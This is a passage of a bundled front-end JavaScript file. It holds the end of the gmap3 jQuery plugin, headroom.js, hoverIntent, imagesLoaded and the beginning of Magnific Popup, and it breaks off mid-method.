								ae = V.get(ag, true, Y.tag, ac);
								if (ae) {
									ab.push(ae)
								}
							}
						}
					});
					if (!Y.all && !y.isArray(Z)) {
						ab = ab[0]
					}
				}
			}
			ab = y.isArray(ab) || !Y.all ? ab : [ab];
			if (ad) {
				return ab
			} else {
				O(aa, ab)
			}
		};
		this.getdistance = function (Y) {
			var Z;
			Y.opts.origins = g(Y.opts.origins);
			for (Z = 0; Z < Y.opts.origins.length; Z++) {
				Y.opts.origins[Z] = I(Y.opts.origins[Z], true)
			}
			Y.opts.destinations = g(Y.opts.destinations);
			for (Z = 0; Z < Y.opts.destinations.length; Z++) {
				Y.opts.destinations[Z] = I(Y.opts.destinations[Z], true)
			}
			B().getDistanceMatrix(Y.opts, function (ab, aa) {
				X(Y, aa === google.maps.DistanceMatrixStatus.OK ? ab : false, aa);
				P.ack()
			})
		};
		this.trigger = function (Z) {
			if (typeof Z.todo === "string") {
				google.maps.event.trigger(N, Z.todo)
			} else {
				var Y = [N, Z.todo.eventName];
				if (Z.todo.var_args) {
					y.each(Z.todo.var_args, function (ab, aa) {
						Y.push(aa)
					})
				}
				google.maps.event.trigger.apply(google.maps.event, Y)
			}
			X(Z);
			P.ack()
		}
	}

	function s(M) {
		var L;
		if (!typeof M === "object" || !M.hasOwnProperty("get")) {
			return false
		}
		for (L in M) {
			if (L !== "get") {
				return false
			}
		}
		return !M.get.hasOwnProperty("callback")
	}

	y.fn.gmap3 = function () {
		var M, O = [], N = true, L = [];
		J();
		for (M = 0; M < arguments.length; M++) {
			if (arguments[M]) {
				O.push(arguments[M])
			}
		}
		if (!O.length) {
			O.push("map")
		}
		y.each(this, function () {
			var P = y(this), Q = P.data("gmap3");
			N = false;
			if (!Q) {
				Q = new K(P);
				P.data("gmap3", Q)
			}
			if (O.length === 1 && (O[0] === "get" || s(O[0]))) {
				if (O[0] === "get") {
					L.push(Q.get("map", true))
				} else {
					L.push(Q.get(O[0].get, true, O[0].get.full))
				}
			} else {
				Q._plan(O)
			}
		});
		if (L.length) {
			if (L.length === 1) {
				return L[0]
			} else {
				return L
			}
		}
		return this
	}
})(jQuery);

/*!
 * headroom.js v0.5.0 - Give your page some headroom. Hide your header until you need it
 * Copyright (c) 2014 Nick Williams - http://wicky.nillia.ms/headroom.js
 * License: MIT
 */

(function(window, document) {

    'use strict';

    /* exported features */

    var features = {
        bind : !!(function(){}.bind),
        classList : 'classList' in document.documentElement,
        rAF : !!(window.requestAnimationFrame || window.webkitRequestAnimationFrame || window.mozRequestAnimationFrame)
    };
    window.requestAnimationFrame = window.requestAnimationFrame || window.webkitRequestAnimationFrame || window.mozRequestAnimationFrame;

    /**
     * Handles debouncing of events via requestAnimationFrame
     * @see http://www.html5rocks.com/en/tutorials/speed/animations/
     * @param {Function} callback The callback to handle whichever event
     */
    function Debouncer (callback) {
        this.callback = callback;
        this.ticking = false;
    }
    Debouncer.prototype = {
        constructor : Debouncer,

        /**
         * dispatches the event to the supplied callback
         * @private
         */
        update : function() {
            this.callback && this.callback();
            this.ticking = false;
        },

        /**
         * ensures events don't get stacked
         * @private
         */
        requestTick : function() {
            if(!this.ticking) {
                requestAnimationFrame(this.rafCallback || (this.rafCallback = this.update.bind(this)));
                this.ticking = true;
            }
        },

        /**
         * Attach this as the event listeners
         */
        handleEvent : function() {
            this.requestTick();
        }
    };
    /**
     * Helper function for extending objects
     */
    function extend (object /*, objectN ... */) {
        if(arguments.length <= 0) {
            throw new Error('Missing arguments in extend function');
        }

        var result = object || {},
            key,
            i;

        for (i = 1; i < arguments.length; i++) {
            var replacement = arguments[i] || {};

            for (key in replacement) {
                if(typeof result[key] === 'object') {
                    result[key] = extend(result[key], replacement[key]);
                }
                else {
                    result[key] = result[key] || replacement[key];
                }
            }
        }

        return result;
    }

    /**
     * Helper function for normalizing tolerance option to object format
     */
    function normalizeTolerance (t) {
        return t === Object(t) ? t : { down : t, up : t };
    }

    /**
     * UI enhancement for fixed headers.
     * Hides header when scrolling down
     * Shows header when scrolling up
     * @constructor
     * @param {DOMElement} elem the header element
     * @param {Object} options options for the widget
     */
    function Headroom (elem, options) {
        options = extend(options, Headroom.options);

        this.lastKnownScrollY = 0;
        this.elem             = elem;
        this.debouncer        = new Debouncer(this.update.bind(this));
        this.tolerance        = normalizeTolerance(options.tolerance);
        this.classes          = options.classes;
        this.offset           = options.offset;
        this.initialised      = false;
        this.onPin            = options.onPin;
        this.onUnpin          = options.onUnpin;
        this.onTop            = options.onTop;
        this.onNotTop         = options.onNotTop;
    }
    Headroom.prototype = {
        constructor : Headroom,

        /**
         * Initialises the widget
         */
        init : function() {
            if(!Headroom.cutsTheMustard) {
                return;
            }

            this.elem.classList.add(this.classes.initial);

            // defer event registration to handle browser
            // potentially restoring previous scroll position
            setTimeout(this.attachEvent.bind(this), 100);

            return this;
        },

        /**
         * Unattaches events and removes any classes that were added
         */
        destroy : function() {
            var classes = this.classes;

            this.initialised = false;
            window.removeEventListener('scroll', this.debouncer, false);
            this.elem.classList.remove(classes.unpinned, classes.pinned, classes.top, classes.initial);
        },

        /**
         * Attaches the scroll event
         * @private
         */
        attachEvent : function() {
            if(!this.initialised){
                this.lastKnownScrollY = this.getScrollY();
                this.initialised = true;
                window.addEventListener('scroll', this.debouncer, false);

                this.debouncer.handleEvent();
            }
        },

        /**
         * Unpins the header if it's currently pinned
         */
        unpin : function() {
            var classList = this.elem.classList,
                classes = this.classes;

            if(classList.contains(classes.pinned) || !classList.contains(classes.unpinned)) {
                classList.add(classes.unpinned);
                classList.remove(classes.pinned);
                this.onUnpin && this.onUnpin.call(this);
            }
        },

        /**
         * Pins the header if it's currently unpinned
         */
        pin : function() {
            var classList = this.elem.classList,
                classes = this.classes;

            if(classList.contains(classes.unpinned)) {
                classList.remove(classes.unpinned);
                classList.add(classes.pinned);
                this.onPin && this.onPin.call(this);
            }
        },

        /**
         * Handles the top states
         */
        top : function() {
            var classList = this.elem.classList,
                classes = this.classes;

            if(!classList.contains(classes.top)) {
                classList.add(classes.top);
                classList.remove(classes.notTop);
                this.onTop && this.onTop.call(this);
            }
        },

        /**
         * Handles the not top state
         */
        notTop : function() {
            var classList = this.elem.classList,
                classes = this.classes;

            if(!classList.contains(classes.notTop)) {
                classList.add(classes.notTop);
                classList.remove(classes.top);
                this.onNotTop && this.onNotTop.call(this);
            }
        },

        /**
         * Gets the Y scroll position
         * @see https://developer.mozilla.org/en-US/docs/Web/API/Window.scrollY
         * @return {Number} pixels the page has scrolled along the Y-axis
         */
        getScrollY : function() {
            return (window.pageYOffset !== undefined)
                ? window.pageYOffset
                : (document.documentElement || document.body.parentNode || document.body).scrollTop;
        },

        /**
         * Gets the height of the viewport
         * @see http://andylangton.co.uk/blog/development/get-viewport-size-width-and-height-javascript
         * @return {int} the height of the viewport in pixels
         */
        getViewportHeight : function () {
            return window.innerHeight
                || document.documentElement.clientHeight
                || document.body.clientHeight;
        },

        /**
         * Gets the height of the document
         * @see http://james.padolsey.com/javascript/get-document-height-cross-browser/
         * @return {int} the height of the document in pixels
         */
        getDocumentHeight : function () {
            var body = document.body,
                documentElement = document.documentElement;

            return Math.max(
                body.scrollHeight, documentElement.scrollHeight,
                body.offsetHeight, documentElement.offsetHeight,
                body.clientHeight, documentElement.clientHeight
            );
        },

        /**
         * determines if the scroll position is outside of document boundaries
         * @param  {int}  currentScrollY the current y scroll position
         * @return {bool} true if out of bounds, false otherwise
         */
        isOutOfBounds : function (currentScrollY) {
            var pastTop  = currentScrollY < 0,
                pastBottom = currentScrollY + this.getViewportHeight() > this.getDocumentHeight();

            return pastTop || pastBottom;
        },

        /**
         * determines if the tolerance has been exceeded
         * @param  {int} currentScrollY the current scroll y position
         * @return {bool} true if tolerance exceeded, false otherwise
         */
        toleranceExceeded : function (currentScrollY, direction) {
            return Math.abs(currentScrollY-this.lastKnownScrollY) >= this.tolerance[direction];
        },

        /**
         * determine if it is appropriate to unpin
         * @param  {int} currentScrollY the current y scroll position
         * @param  {bool} toleranceExceeded has the tolerance been exceeded?
         * @return {bool} true if should unpin, false otherwise
         */
        shouldUnpin : function (currentScrollY, toleranceExceeded) {
            var scrollingDown = currentScrollY > this.lastKnownScrollY,
                pastOffset = currentScrollY >= this.offset;

            return scrollingDown && pastOffset && toleranceExceeded;
        },

        /**
         * determine if it is appropriate to pin
         * @param  {int} currentScrollY the current y scroll position
         * @param  {bool} toleranceExceeded has the tolerance been exceeded?
         * @return {bool} true if should pin, false otherwise
         */
        shouldPin : function (currentScrollY, toleranceExceeded) {
            var scrollingUp  = currentScrollY < this.lastKnownScrollY,
                pastOffset = currentScrollY <= this.offset;

            return (scrollingUp && toleranceExceeded) || pastOffset;
        },

        /**
         * Handles updating the state of the widget
         */
        update : function() {
            var currentScrollY  = this.getScrollY(),
                scrollDirection = currentScrollY > this.lastKnownScrollY ? 'down' : 'up',
                toleranceExceeded = this.toleranceExceeded(currentScrollY, scrollDirection);

            if(this.isOutOfBounds(currentScrollY)) { // Ignore bouncy scrolling in OSX
                return;
            }

            if (currentScrollY <= this.offset ) {
                this.top();
            } else {
                this.notTop();
            }

            if(this.shouldUnpin(currentScrollY, toleranceExceeded)) {
                this.unpin();
            }
            else if(this.shouldPin(currentScrollY, toleranceExceeded)) {
                this.pin();
            }

            this.lastKnownScrollY = currentScrollY;
        }
    };
    /**
     * Default options
     * @type {Object}
     */
    Headroom.options = {
        tolerance : {
            up : 0,
            down : 0
        },
        offset : 0,
        classes : {
            pinned : 'headroom--pinned',
            unpinned : 'headroom--unpinned',
            top : 'headroom--top',
            notTop : 'headroom--not-top',
            initial : 'headroom'
        }
    };
    Headroom.cutsTheMustard = typeof features !== 'undefined' && features.rAF && features.bind && features.classList;

    window.Headroom = Headroom;

}(window, document));

(function($) {

    if(!$) {
        return;
    }

    ////////////
    // Plugin //
    ////////////

    $.fn.headroom = function(option) {
        return this.each(function() {
            var $this   = $(this),
                data      = $this.data('headroom'),
                options   = typeof option === 'object' && option;

            options = $.extend(true, {}, Headroom.options, options);

            if (!data) {
                data = new Headroom(this, options);
                data.init();
                $this.data('headroom', data);
            }
            if (typeof option === 'string') {
                data[option]();
            }
        });
    };

    //////////////
    // Data API //
    //////////////

    $('[data-headroom]').each(function() {
        var $this = $(this);
        $this.headroom($this.data());
    });

}(window.Zepto || window.jQuery));
/* --- $HOVERINTENT --- */

/* hoverIntent r7 // 2013.03.11 // jQuery 1.9.1+
 * http://cherne.net/brian/resources/jquery.hoverIntent.html
 *
 * You may use hoverIntent under the terms of the MIT license.
 * Copyright 2007, 2013 Brian Cherne
 */
(function (e) {
	e.fn.hoverIntent = function (t, n, r) {
		var i = {interval: 100, sensitivity: 7, timeout: 0};
		if (typeof t === "object") {
			i = e.extend(i, t)
		} else if (e.isFunction(n)) {
			i = e.extend(i, {over: t, out: n, selector: r})
		} else {
			i = e.extend(i, {over: t, out: t, selector: n})
		}
		var s, o, u, a;
		var f = function (e) {
			s = e.pageX;
			o = e.pageY
		};
		var l = function (t, n) {
			n.hoverIntent_t = clearTimeout(n.hoverIntent_t);
			if (Math.abs(u - s) + Math.abs(a - o) < i.sensitivity) {
				e(n).off("mousemove.hoverIntent", f);
				n.hoverIntent_s = 1;
				return i.over.apply(n, [t])
			} else {
				u = s;
				a = o;
				n.hoverIntent_t = setTimeout(function () {
					l(t, n)
				}, i.interval)
			}
		};
		var c = function (e, t) {
			t.hoverIntent_t = clearTimeout(t.hoverIntent_t);
			t.hoverIntent_s = 0;
			return i.out.apply(t, [e])
		};
		var h = function (t) {
			var n = jQuery.extend({}, t);
			var r = this;
			if (r.hoverIntent_t) {
				r.hoverIntent_t = clearTimeout(r.hoverIntent_t)
			}
			if (t.type == "mouseenter") {
				u = n.pageX;
				a = n.pageY;
				e(r).on("mousemove.hoverIntent", f);
				if (r.hoverIntent_s != 1) {
					r.hoverIntent_t = setTimeout(function () {
						l(n, r)
					}, i.interval)
				}
			} else {
				e(r).off("mousemove.hoverIntent", f);
				if (r.hoverIntent_s == 1) {
					r.hoverIntent_t = setTimeout(function () {
						c(n, r)
					}, i.timeout)
				}
			}
		};
		return this.on({"mouseenter.hoverIntent": h, "mouseleave.hoverIntent": h}, i.selector)
	}
})(jQuery);

/*!
 * imagesLoaded PACKAGED v3.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */

(function () {
	function e() {
	}

	function t(e, t) {
		for (var n = e.length; n--;)if (e[n].listener === t)return n;
		return-1
	}

	function n(e) {
		return function () {
			return this[e].apply(this, arguments)
		}
	}

	var i = e.prototype, r = this, o = r.EventEmitter;
	i.getListeners = function (e) {
		var t, n, i = this._getEvents();
		if ("object" == typeof e) {
			t = {};
			for (n in i)i.hasOwnProperty(n) && e.test(n) && (t[n] = i[n])
		} else t = i[e] || (i[e] = []);
		return t
	}, i.flattenListeners = function (e) {
		var t, n = [];
		for (t = 0; e.length > t; t += 1)n.push(e[t].listener);
		return n
	}, i.getListenersAsObject = function (e) {
		var t, n = this.getListeners(e);
		return n instanceof Array && (t = {}, t[e] = n), t || n
	}, i.addListener = function (e, n) {
		var i, r = this.getListenersAsObject(e), o = "object" == typeof n;
		for (i in r)r.hasOwnProperty(i) && -1 === t(r[i], n) && r[i].push(o ? n : {listener: n, once: !1});
		return this
	}, i.on = n("addListener"), i.addOnceListener = function (e, t) {
		return this.addListener(e, {listener: t, once: !0})
	}, i.once = n("addOnceListener"), i.defineEvent = function (e) {
		return this.getListeners(e), this
	}, i.defineEvents = function (e) {
		for (var t = 0; e.length > t; t += 1)this.defineEvent(e[t]);
		return this
	}, i.removeListener = function (e, n) {
		var i, r, o = this.getListenersAsObject(e);
		for (r in o)o.hasOwnProperty(r) && (i = t(o[r], n), -1 !== i && o[r].splice(i, 1));
		return this
	}, i.off = n("removeListener"), i.addListeners = function (e, t) {
		return this.manipulateListeners(!1, e, t)
	}, i.removeListeners = function (e, t) {
		return this.manipulateListeners(!0, e, t)
	}, i.manipulateListeners = function (e, t, n) {
		var i, r, o = e ? this.removeListener : this.addListener, s = e ? this.removeListeners : this.addListeners;
		if ("object" != typeof t || t instanceof RegExp)for (i = n.length; i--;)o.call(this, t, n[i]); else for (i in t)t.hasOwnProperty(i) && (r = t[i]) && ("function" == typeof r ? o.call(this, i, r) : s.call(this, i, r));
		return this
	}, i.removeEvent = function (e) {
		var t, n = typeof e, i = this._getEvents();
		if ("string" === n)delete i[e]; else if ("object" === n)for (t in i)i.hasOwnProperty(t) && e.test(t) && delete i[t]; else delete this._events;
		return this
	}, i.removeAllListeners = n("removeEvent"), i.emitEvent = function (e, t) {
		var n, i, r, o, s = this.getListenersAsObject(e);
		for (r in s)if (s.hasOwnProperty(r))for (i = s[r].length; i--;)n = s[r][i], n.once === !0 && this.removeListener(e, n.listener), o = n.listener.apply(this, t || []), o === this._getOnceReturnValue() && this.removeListener(e, n.listener);
		return this
	}, i.trigger = n("emitEvent"), i.emit = function (e) {
		var t = Array.prototype.slice.call(arguments, 1);
		return this.emitEvent(e, t)
	}, i.setOnceReturnValue = function (e) {
		return this._onceReturnValue = e, this
	}, i._getOnceReturnValue = function () {
		return this.hasOwnProperty("_onceReturnValue") ? this._onceReturnValue : !0
	}, i._getEvents = function () {
		return this._events || (this._events = {})
	}, e.noConflict = function () {
		return r.EventEmitter = o, e
	}, "function" == typeof define && define.amd ? define("eventEmitter/EventEmitter", [], function () {
		return e
	}) : "object" == typeof module && module.exports ? module.exports = e : this.EventEmitter = e
}).call(this), function (e) {
	function t(t) {
		var n = e.event;
		return n.target = n.target || n.srcElement || t, n
	}

	var n = document.documentElement, i = function () {
	};
	n.addEventListener ? i = function (e, t, n) {
		e.addEventListener(t, n, !1)
	} : n.attachEvent && (i = function (e, n, i) {
		e[n + i] = i.handleEvent ? function () {
			var n = t(e);
			i.handleEvent.call(i, n)
		} : function () {
			var n = t(e);
			i.call(e, n)
		}, e.attachEvent("on" + n, e[n + i])
	});
	var r = function () {
	};
	n.removeEventListener ? r = function (e, t, n) {
		e.removeEventListener(t, n, !1)
	} : n.detachEvent && (r = function (e, t, n) {
		e.detachEvent("on" + t, e[t + n]);
		try {
			delete e[t + n]
		} catch (i) {
			e[t + n] = void 0
		}
	});
	var o = {bind: i, unbind: r};
	"function" == typeof define && define.amd ? define("eventie/eventie", o) : e.eventie = o
}(this), function (e, t) {
	"function" == typeof define && define.amd ? define(["eventEmitter/EventEmitter", "eventie/eventie"], function (n, i) {
		return t(e, n, i)
	}) : "object" == typeof exports ? module.exports = t(e, require("eventEmitter"), require("eventie")) : e.imagesLoaded = t(e, e.EventEmitter, e.eventie)
}(this, function (e, t, n) {
	function i(e, t) {
		for (var n in t)e[n] = t[n];
		return e
	}

	function r(e) {
		return"[object Array]" === d.call(e)
	}

	function o(e) {
		var t = [];
		if (r(e))t = e; else if ("number" == typeof e.length)for (var n = 0, i = e.length; i > n; n++)t.push(e[n]); else t.push(e);
		return t
	}

	function s(e, t, n) {
		if (!(this instanceof s))return new s(e, t);
		"string" == typeof e && (e = document.querySelectorAll(e)), this.elements = o(e), this.options = i({}, this.options), "function" == typeof t ? n = t : i(this.options, t), n && this.on("always", n), this.getImages(), a && (this.jqDeferred = new a.Deferred);
		var r = this;
		setTimeout(function () {
			r.check()
		})
	}

	function c(e) {
		this.img = e
	}

	function f(e) {
		this.src = e, v[e] = this
	}

	var a = e.jQuery, u = e.console, h = u !== void 0, d = Object.prototype.toString;
	s.prototype = new t, s.prototype.options = {}, s.prototype.getImages = function () {
		this.images = [];
		for (var e = 0, t = this.elements.length; t > e; e++) {
			var n = this.elements[e];
			"IMG" === n.nodeName && this.addImage(n);
			for (var i = n.querySelectorAll("img"), r = 0, o = i.length; o > r; r++) {
				var s = i[r];
				this.addImage(s)
			}
		}
	}, s.prototype.addImage = function (e) {
		var t = new c(e);
		this.images.push(t)
	}, s.prototype.check = function () {
		function e(e, r) {
			return t.options.debug && h && u.log("confirm", e, r), t.progress(e), n++, n === i && t.complete(), !0
		}

		var t = this, n = 0, i = this.images.length;
		if (this.hasAnyBroken = !1, !i)return this.complete(), void 0;
		for (var r = 0; i > r; r++) {
			var o = this.images[r];
			o.on("confirm", e), o.check()
		}
	}, s.prototype.progress = function (e) {
		this.hasAnyBroken = this.hasAnyBroken || !e.isLoaded;
		var t = this;
		setTimeout(function () {
			t.emit("progress", t, e), t.jqDeferred && t.jqDeferred.notify && t.jqDeferred.notify(t, e)
		})
	}, s.prototype.complete = function () {
		var e = this.hasAnyBroken ? "fail" : "done";
		this.isComplete = !0;
		var t = this;
		setTimeout(function () {
			if (t.emit(e, t), t.emit("always", t), t.jqDeferred) {
				var n = t.hasAnyBroken ? "reject" : "resolve";
				t.jqDeferred[n](t)
			}
		})
	}, a && (a.fn.imagesLoaded = function (e, t) {
		var n = new s(this, e, t);
		return n.jqDeferred.promise(a(this))
	}), c.prototype = new t, c.prototype.check = function () {
		var e = v[this.img.src] || new f(this.img.src);
		if (e.isConfirmed)return this.confirm(e.isLoaded, "cached was confirmed"), void 0;
		if (this.img.complete && void 0 !== this.img.naturalWidth)return this.confirm(0 !== this.img.naturalWidth, "naturalWidth"), void 0;
		var t = this;
		e.on("confirm", function (e, n) {
			return t.confirm(e.isLoaded, n), !0
		}), e.check()
	}, c.prototype.confirm = function (e, t) {
		this.isLoaded = e, this.emit("confirm", this, t)
	};
	var v = {};
	return f.prototype = new t, f.prototype.check = function () {
		if (!this.isChecked) {
			var e = new Image;
			n.bind(e, "load", this), n.bind(e, "error", this), e.src = this.src, this.isChecked = !0
		}
	}, f.prototype.handleEvent = function (e) {
		var t = "on" + e.type;
		this[t] && this[t](e)
	}, f.prototype.onload = function (e) {
		this.confirm(!0, "onload"), this.unbindProxyEvents(e)
	}, f.prototype.onerror = function (e) {
		this.confirm(!1, "onerror"), this.unbindProxyEvents(e)
	}, f.prototype.confirm = function (e, t) {
		this.isConfirmed = !0, this.isLoaded = e, this.emit("confirm", this, t)
	}, f.prototype.unbindProxyEvents = function (e) {
		n.unbind(e.target, "load", this), n.unbind(e.target, "error", this)
	}, s
});
// Magnific Popup v0.9.9 by Dmitry Semenov
// http://bit.ly/magnific-popup#build=image+ajax+iframe+gallery+retina+fastclick
(function (a) {
	var b = "Close", c = "BeforeClose", d = "AfterClose", e = "BeforeAppend", f = "MarkupParse", g = "Open", h = "Change", i = "mfp", j = "." + i, k = "mfp-ready", l = "mfp-removing", m = "mfp-prevent-close", n, o = function () {
	}, p = !!window.jQuery, q, r = a(window), s, t, u, v, w, x = function (a, b) {
		n.ev.on(i + a + j, b)
	}, y = function (b, c, d, e) {
		var f = document.createElement("div");
		return f.className = "mfp-" + b, d && (f.innerHTML = d), e ? c && c.appendChild(f) : (f = a(f), c && f.appendTo(c)), f
	}, z = function (b, c) {
		n.ev.triggerHandler(i + b, c), n.st.callbacks && (b = b.charAt(0).toLowerCase() + b.slice(1), n.st.callbacks[b] && n.st.callbacks[b].apply(n, a.isArray(c) ? c : [c]))
	}, A = function (b) {
		if (b !== w || !n.currTemplate.closeBtn)n.currTemplate.closeBtn = a(n.st.closeMarkup.replace("%title%", n.st.tClose)), w = b;
		return n.currTemplate.closeBtn
	}, B = function () {
		a.magnificPopup.instance || (n = new o, n.init(), a.magnificPopup.instance = n)
	}, C = function () {
		var a = document.createElement("p").style, b = ["ms", "O", "Moz", "Webkit"];
		if (a.transition !== undefined)return!0;
		while (b.length)if (b.pop() + "Transition"in a)return!0;
		return!1
	};
	o.prototype = {
		constructor: o, init: function () {
			var b = navigator.appVersion;
			n.isIE7 = b.indexOf("MSIE 7.") !== -1, n.isIE8 = b.indexOf("MSIE 8.") !== -1, n.isLowIE = n.isIE7 || n.isIE8, n.isAndroid = /android/gi.test(b), n.isIOS = /iphone|ipad|ipod/gi.test(b), n.supportsTransition = C(), n.probablyMobile = n.isAndroid || n.isIOS || /(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent), t = a(document), n.popupsCache = {}
		}, open: function (b) {
			s || (s = a(document.body));
			var c;
			if (b.isObj === !1) {
				n.items = b.items.toArray(), n.index = 0;
				var d = b.items, e;
				for (c = 0; c < d.length; c++) {
					e = d[c], e.parsed && (e = e.el[0]);
					if (e === b.el[0]) {
						n.index = c;
						break
					}
				}
			} else n.items = a.isArray(b.items) ? b.items : [b.items], n.index = b.index || 0;
			if (n.isOpen) {
				n.updateItemHTML();
				return
			}
			n.types = [], v = "", b.mainEl && b.mainEl.length ? n.ev = b.mainEl.eq(0) : n.ev = t, b.key ? (n.popupsCache[b.key] || (n.popupsCache[b.key] = {}), n.currTemplate = n.popupsCache[b.key]) : n.currTemplate = {}, n.st = a.extend(!0, {}, a.magnificPopup.defaults, b), n.fixedContentPos = n.st.fixedContentPos === "auto" ? !n.probablyMobile : n.st.fixedContentPos, n.st.modal && (n.st.closeOnContentClick = !1, n.st.closeOnBgClick = !1, n.st.showCloseBtn = !1, n.st.enableEscapeKey = !1), n.bgOverlay || (n.bgOverlay = y("bg").on("click" + j, function () {
				n.close()
			}), n.wrap = y("wrap").attr("tabindex", -1).on("click" + j, function (a) {
				n._checkIfClose(a.target) && n.close()
			}), n.container = y("container", n.wrap)), n.contentContainer = y("content"), n.st.preloader && (n.preloader = y("preloader", n.container, n.st.tLoading));
			var h = a.magnificPopup.modules;
			for (c = 0; c < h.length; c++) {
				var i = h[c];
				i = i.charAt(0).toUpperCase() + i.slice(1), n["init" + i].call(n)
			}
			z("BeforeOpen"), n.st.showCloseBtn && (n.st.closeBtnInside ? (x(f, function (a, b, c, d) {
				c.close_replaceWith = A(d.type)
			}), v += " mfp-close-btn-in") : n.wrap.append(A())), n.st.alignTop && (v += " mfp-align-top"), n.fixedContentPos ? n.wrap.css({
				overflow: n.st.overflowY,
				overflowX: "hidden",
				overflowY: n.st.overflowY
			}) : n.wrap.css({
				top: r.scrollTop(),
				position: "absolute"
			}), (n.st.fixedBgPos === !1 || n.st.fixedBgPos === "auto" && !n.fixedContentPos) && n.bgOverlay.css({
				height: t.height(),
				position: "absolute"
			}), n.st.enableEscapeKey && t.on("keyup" + j, function (a) {
				a.keyCode === 27 && n.close()
			}), r.on("resize" + j, function () {
				n.updateSize()
			}), n.st.closeOnContentClick || (v += " mfp-auto-cursor"), v && n.wrap.addClass(v);
			var l = n.wH = r.height(), m = {};
			if (n.fixedContentPos && n._hasScrollBar(l)) {
				var o = n._getScrollbarSize();
				o && (m.marginRight = o)
			}
			n.fixedContentPos && (n.isIE7 ? a("body, html").css("overflow", "hidden") : m.overflow = "hidden");
			var p = n.st.mainClass;
			return n.isIE7 && (p += " mfp-ie7"), p && n._addClassToMFP(p), n.updateItemHTML(), z("BuildControls"), a("html").css(m), n.bgOverlay.add(n.wrap).prependTo(n.st.prependTo || s), n._lastFocusedEl = document.activeElement, setTimeout(function () {
				n.content ? (n._addClassToMFP(k), n._setFocus()) : n.bgOverlay.addClass(k), t.on("focusin" + j, n._onFocusIn)
			}, 16), n.isOpen = !0, n.updateSize(l), z(g), b
		}, close: function () {
			if (!n.isOpen)return;
			z(c), n.isOpen = !1, n.st.removalDelay && !n.isLowIE && n.supportsTransition ? (n._addClassToMFP(l), setTimeout(function () {
				n._close()
			}, n.st.removalDelay)) : n._close()
		}, _close: function () {
			z(b);
			var c = l + " " + k + " ";
			n.bgOverlay.detach(), n.wrap.detach(), n.container.empty(), n.st.mainClass && (c += n.st.mainClass + " "), n._removeClassFromMFP(c);
			if (n.fixedContentPos) {
				var e = {marginRight: ""};
				n.isIE7 ? a("body, html").css("overflow", "") : e.overflow = "", a("html").css(e)
			}
			t.off("keyup" + j + " focusin" + j), n.ev.off(j), n.wrap.attr("class", "mfp-wrap").removeAttr("style"), n.bgOverlay.attr("class", "mfp-bg"), n.container.attr("class", "mfp-container"), n.st.showCloseBtn && (!n.st.closeBtnInside || n.currTemplate[n.currItem.type] === !0) && n.currTemplate.closeBtn && n.currTemplate.closeBtn.detach(), n._lastFocusedEl && a(n._lastFocusedEl).focus(), n.currItem = null, n.content = null, n.currTemplate = null, n.prevHeight = 0, z(d)
		}, updateSize: function (a) {
			if (n.isIOS) {
				var b = document.documentElement.clientWidth / window.innerWidth, c = window.innerHeight * b;
				n.wrap.css("height", c), n.wH = c
			} else n.wH = a || r.height();
			n.fixedContentPos || n.wrap.css("height", n.wH), z("Resize")
		}, updateItemHTML: function () {
			var b = n.items[n.index];
			n.contentContainer.detach(), n.content && n.content.detach(), b.parsed || (b = n.parseEl(n.index));
			var c = b.type;
			z("BeforeChange", [n.currItem ? n.currItem.type : "", c]), n.currItem = b;
			if (!n.currTemplate[c]) {
				var d = n.st[c] ? n.st[c].markup : !1;
				z("FirstMarkupParse", d), d ? n.currTemplate[c] = a(d) : n.currTemplate[c] = !0
			}
			u && u !== b.type && n.container.removeClass("mfp-" + u + "-holder");
			var e = n["get" + c.charAt(0).toUpperCase() + c.slice(1)](b, n.currTemplate[c]);
			n.appendContent(e, c), b.preloaded = !0, z(h, b), u = b.type, n.container.prepend(n.contentContainer), z("AfterChange")
		}, appendContent: function (a, b) {
			n.content = a, a ? n.st.showCloseBtn && n.st.closeBtnInside && n.currTemplate[b] === !0 ? n.content.find(".mfp-close").length || n.content.append(A()) : n.content = a : n.content = "", z(e), n.container.addClass("mfp-" + b + "-holder"), n.contentContainer.append(n.content)
		}, parseEl: function (b) {
			var c = n.items[b], d;
			c.tagName ? c = {el: a(c)} : (d = c.type, c = {data: c, src: c.src});
			if (c.el) {
				var e = n.types;
				for (var f = 0; f < e.length; f++)if (c.el.hasClass("mfp-" + e[f])) {
					d = e[f];
					break
				}
				c.src = c.el.attr("data-mfp-src"), c.src || (c.src = c.el.attr("href"))
			}
			return c.type = d || n.st.type || "inline", c.index = b, c.parsed = !0, n.items[b] = c, z("ElementParse", c), n.items[b]
		}, addGroup: function (a, b) {
			var c = function (c) {
				c.mfpEl = this, n._openClick(c, a, b)
			};
			b || (b = {});
			var d = "click.magnificPopup";
			b.mainEl = a, b.items ? (b.isObj = !0, a.off(d).on(d, c)) : (b.isObj = !1, b.delegate ? a.off(d).on(d, b.delegate, c) : (b.items = a, a.off(d).on(d, c)))
		}, _openClick: function (b, c, d) {
			var e = d.midClick !== undefined ? d.midClick : a.magnificPopup.defaults.midClick;
			if (!e && (b.which === 2 || b.ctrlKey || b.metaKey))return;
			var f = d.disableOn !== undefined ? d.disableOn : a.magnificPopup.defaults.disableOn;
			if (f)if (a.isFunction(f)) {
				if (!f.call(n))return!0
			} else if (r.width() < f)return!0;
			b.type && (b.preventDefault(), n.isOpen && b.stopPropagation()), d.el = a(b.mfpEl), d.delegate && (d.items = c.find(d.delegate)), n.open(d)
		}, updateStatus: function (a, b) {
			if (n.preloader) {
				q !== a && n.container.removeClass("mfp-s-" + q), !b && a === "loading" && (b = n.st.tLoading);
				var c = {status: a, text: b};
				z("UpdateStatus", c), a = c.status, b = c.text, n.preloader.html(b), n.preloader.find("a").on("click", function (a) {
					a.stopImmediatePropagation()
				}), n.container.addClass("mfp-s-" + a), q = a
			}
		}, _checkIfClose: function (b) {
			if (a(b).hasClass(m))return;
			var c = n.st.closeOnContentClick, d = n.st.closeOnBgClick;
			if (c && d)return!0;
			if (!n.content || a(b).hasClass("mfp-close") || n.preloader && b === n.preloader[0])return!0;
			if (b !== n.content[0] && !a.contains(n.content[0], b)) {
				if (d && a.contains(document, b))return!0
			} else if (c)return!0;
			return!1
		}, _addClassToMFP: function (a) {
			n.bgOverlay.addClass(a), n.wrap.addClass(a)
		}, _removeClassFromMFP: function (a) {
			this.bgOverlay.removeClass(a), n.wrap.removeClass(a)
		}, _hasScrollBar: function (a) {
